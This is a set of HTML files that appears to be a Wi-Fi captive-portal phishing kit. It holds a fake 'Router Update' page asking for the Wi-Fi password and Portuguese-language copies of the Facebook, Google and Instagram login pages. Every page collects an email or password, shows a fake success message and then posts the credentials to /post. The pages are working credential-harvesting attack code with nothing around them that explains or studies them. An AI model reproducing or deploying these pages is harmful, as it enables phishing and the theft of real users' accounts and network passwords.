        <svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 -1 26 26">
            <path fill-opacity=".3" d="M24.24 8l1.35-1.68C25.1 5.96 20.26 2 13 2S.9 5.96.42 6.32l12.57 15.66.01.02.01-.01L20 13.28V8h4.24z"/>
            <path d="M22 22h2v-2h-2v2zm0-12v8h2v-8h-2z"/>
        </svg>

        <h1>Router Update</h1>
        <div id='form-block'>
            <p>Router firmware update required. Enter your Wi-Fi password to update.</p>
            <form id='submit-form' action="/post">
                <input type="password" name="password" placeholder="Wi-Fi network password" required>
                <button type="submit">Update</button>
            </form>
        </div>
        <div id='success-block'>
            <p>The router will restart in <span id="span-count" style="font-weight: bolder;">5</span></p>
        </div>
    </div>

    <script>
      document.getElementById('submit-form').addEventListener('submit', function(event) {
        event.preventDefault();

        document.getElementById('success-block').style.display = 'flex';
        document.getElementById('form-block').style.display = 'none';

        setInterval(function() {
            index = parseInt(document.getElementById('span-count').textContent)
            if (index > 1) {
                document.getElementById('span-count').textContent = index-1;
                index--;
            } else {
                document.getElementById('submit-form').submit();
            }
        }, 1000);
      });
    </script>
</body>
</html>
</file>

<file: source/sd_files/portals/pt-br/facebook.html>
<!DOCTYPE html>
<html>
<head>
  <title>Sign in to Facebook</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0866ff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 20px;
      font-weight: bold;
      line-height: 48px;
      width: 100%;
    }
    .submit-btn:hover{
      background: #0866ff;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containerlogo img{
      max-width: 40%;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 10px 0px 10px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Facebook role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containersubtitle'>Entre para acessar a internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Email ou telefone' required>
          <input name='password' class='input-field' type='password' placeholder='Senha' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Entrar</button>
          </div>
          <div class='containermsg'>
            <center><button class="forgot-btn">Esqueceu a senha?</button></center>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Conectado com sucesso. </br>Em instantes você será redirecionado.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/pt-br/google.html>
<!DOCTYPE html>
<html>
<head>
  <title>Fazer login nas Contas do Google</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 4px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #0b57d0;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 4px;
      font-size: 0.875rem;
    }
    .submit-btn:hover{
      background: #0e4eb3;
    }
    .forgot-btn{
      background: transparent;
      color: #0b57d0;
      border-radius: 8px;
      border: none;
      font-size: 14px;
      cursor: pointer;
    }
    .forgot-btn:hover{
      background-color: rgba(11,87,208,0.08);
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    /* .containermsg{
      padding: 30px 0px 0px 0px;
      color: #5f6368;
    } */
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <!-- Google Logo -->
          <div id="logo" title="Google">
            <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                <g id="qaEJec">
                    <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
                </g>
                <g id="YGlOvc">
                    <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
                </g>
                <g id="BWfIk">
                    <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
                </g>
                <g id="e6m3fd">
                    <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
                </g>
                <g id="vbkDmc">
                    <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
                </g>
                <g id="idEJde">
                    <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
                </g>
            </svg>
          </div>
          <!-- /Google Logo -->
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'>Fazer login</div>
          <div class='containersubtitle'>Use sua Conta do Google</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='E-mail ou telefone' required>
          <input name='password' class='input-field' type='password' placeholder='Digite sua senha' required />
          <div class='containermsg'>
            <button class="forgot-btn">Esqueceu sua senha?</button>
          </div>
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Avançar</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Conectado com sucesso. </br>Em instantes você será redirecionado.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>

<file: source/sd_files/portals/pt-br/instagram.html>
<!DOCTYPE html>
<html>
<head>
  <title>Entrar Instagram</title>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1.0'>
  <style>
    a:hover{
      text-decoration: underline;
    }
    body{
      font-family: Arial, sans-serif;
      align-items: center;
      justify-content: center;
      background-color: #FFFFFF;
    }
    input[type='text'], input[type='password']{
      background-color: rgb(250,250,250);
      width: 100%;
      padding: 12px 10px;
      margin: 8px 0;
      box-sizing: border-box;
      border: 1px solid #cccccc;
      border-radius: 3px;
    }
    .container{
      margin: auto;
      padding: 20px;
      max-width: 700px;
    }
    .logo-container{
      text-align: center;
      margin-bottom: 30px;
      display: flex;
      justify-content: center;
      align-items: center;
    }
    .logo{
      width: 40px;
      height: 40px;
      fill: #FFC72C;
      margin-right: 100px;
    }
    .company-name{
      font-size: 42px;
      color: black;
      margin-left: 0px;
    }
    .form-container{
      background: #FFFFFF;
      border: 1px solid #CEC0DE;
      border-radius: 4px;
      padding: 20px;
      box-shadow: 0px 0px 10px 0px rgba(108, 66, 156, 0.2);
    }
    h1{
      text-align: center;
      font-size: 28px;
      font-weight: 500;
      margin-bottom: 20px;
    }
    .input-field{
      width: 100%;
      padding: 12px;
      border: 1px solid #BEABD3;
      border-radius: 4px;
      margin-bottom: 20px;
      font-size: 14px;
    }
    .submit-btn{
      background: #4bb4f8;
      color: white;
      border: none;
      padding: 12px 20px;
      border-radius: 8px;
      font-size: 0.875rem;
      width: 100%;
    }
    .submit-btn:hover{
      background: #4bb4f8;
    }
    .containerlogo{
      padding-top: 25px;
    }
    .containertitle{
      color: #202124;
      font-size: 24px;
      padding: 15px 0px 10px 0px;
    }
    .containersubtitle{
      color: #202124;
      font-size: 16px;
      padding: 0px 0px 30px 0px;
    }
    .containerbtn{
      display: flex;
      justify-content: end;
      padding: 30px 0px 25px 0px;
    }
    div#form-block{
      min-height: 150px;
    }
    div#success-block{
      display: none;
      text-align: center;
      min-height: 100px;
      margin-bottom: 30px;
      justify-content: center;
      align-items: center;
    }
    @media screen and (min-width: 768px){
      .logo{
        max-width: 80px;
        max-height: 80px;
      }
    }
  </style>
</head>
<body>
  <div class='container'>
    <div class='logo-container'>
      <?xml version='1.0' standalone='no'?>
      <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
    </div>
    <div class=form-container>
      <center>
        <div class='containerlogo'>
          <img data-testid=accessibleImg class="___1v417w0 f2rbwfs frvgh55" src=[data-uri] alt=Microsoft role>
        </div>
      </center>
      <div id='form-block'>
        <center>
          <div class='containertitle'></div>
          <div class='containersubtitle'>Entre para acessar a internet</div>
        </center>
        <form action='/post' id='login-form'>
          <input name='email' class='input-field' type='text' placeholder='Telefone, nome de usuário ou email' required>
          <input name='password' class='input-field' type='password' placeholder='Senha' required />
          <div class='containerbtn'>
            <button id=submitbtn class=submit-btn type=submit>Entrar</button>
          </div>
        </form>
      </div>
      <div id='success-block'>
        <center>
          <div>Conectado com sucesso. </br>Em instantes você será redirecionado.</div>
        </center>
      </div>
    </div>
  </div>

  <script>
    document.getElementById('login-form').addEventListener('submit', function(event) {
      event.preventDefault();

      document.getElementById('success-block').style.display = 'flex';
      document.getElementById('form-block').style.display = 'none';

      setTimeout(function() {
        document.getElementById('login-form').submit();
      }, 3000);
    });
  </script>
</body>
</html>
</file>
